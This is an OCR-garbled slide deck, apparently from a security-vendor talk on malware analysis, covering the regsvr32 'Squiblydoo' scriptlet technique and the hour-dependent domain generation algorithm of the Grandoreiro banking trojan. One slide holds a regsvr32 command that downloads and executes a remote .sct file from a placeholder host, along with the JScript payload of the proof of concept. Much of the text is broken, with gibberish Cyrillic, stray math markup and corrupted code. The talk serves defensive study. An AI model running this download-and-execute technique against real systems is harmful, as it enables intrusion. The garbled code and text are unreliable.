













#### Imagens de bionutrição





#### Mais imagens para bionutrição





СОНОССУБНОСЯ В ТЕВНИ CEREAS SOULE

 $H A + e$ 



## Human error

 $\mathbf{r}$ 



#### Don't forget to …

```
2XML version="1.0"2(scriptlet>
```

```
cregistration
   description="Bandit"
   progid="Bandit"
   version="1.00"
   classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
```

```
<!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
```

```
\left\langle \cdot \right\rangle - DFIR -->
```

```
.sct files are downloaded and executed from a path like this -->
```

```
\langle!-- Though, the name and extension are arbitary.. -->
```

```
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary_internet_files\content.ie5\2vcqsj3k\file[2].sct -->
```

```
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
```

```
<!-- Proof Of Concept - Casey Smith @subTee -->
<script language="JScript">
    \leq [CDATA]
```

```
var r = new ActiveXObject("WScript.Shell").Run("calc.exe",0,true);
```

```
function Bxaki(url, file)
```
**esen ENIOY SAFER TECHNOLOGY** 

#### Careful with that DGA

•Grandoreiro •C&C domain obtained by DGA •Input: alphabet dependant on hour of day

if ( Sysutils  $StrToInt(v21) == 14$  ) System LStrLAsg(v22, alph 2, v421); if ( Sysutils  $StrToInt(v22) == 15$  ) System LStrLAsg(v23, alph 2, v421); if ( Sysutils StrToInt( $v23$ ) == 16 ) System LStrLAsg( $v24$ , alph 2,  $v421$ ); if ( Sysutils  $StrToInt(v24) == 17$  ) System\_LStrLAsg(v25, alph\_3, v421); if ( Sysutils StrToInt( $v25$ ) == 18 ) System\_LStrLAsg(v26, alph\_3, v421); if ( Sysutils StrToInt( $v26$ ) == 19 ) System\_LStrLAsg(v27, alph\_3, v421); if ( Sysutils StrToInt(v27) == 20 ) System\_LStrLAsg(v28, alph\_3, v421);



### Careful with that DGA

•10:00 PM •Night hours •C&C "offline"





SAFER TECHNOLOG

### Careful with that DGA

•03:00 AM •First phase begins •Use alphabet 1




•08:00 AM •Transition •Use alphabet 2





SAFER TECHNOLOG

 $\overline{\bullet}$ 01:00 PM **•Transition** •Use alphabet 3





SAFER TECHNOLOG

•09:00 PM •Transition…



 $\mathbf{r}$ 



•09:00 PM •Transition…



 $\mathbf{r}$ 



•09:00 PM •Transition… •Malware crashes  $\odot$ 





SAFER TECHNOLOG



